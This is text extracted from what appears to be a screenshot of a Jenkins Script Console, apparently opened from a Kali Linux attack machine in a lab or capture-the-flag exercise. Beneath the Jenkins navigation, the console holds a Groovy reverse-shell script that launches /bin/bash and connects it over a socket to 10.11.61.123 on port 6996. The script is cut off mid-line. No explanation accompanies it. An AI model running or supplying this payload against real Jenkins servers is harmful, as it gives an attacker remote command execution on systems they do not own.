 localhost:4444/script
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec 资产灯塔系统
Jenkins
search
admin
log out
Jenkins
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.11.61.123";
2 int port=6996;
3 String cmd="/bin/bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(
5
Run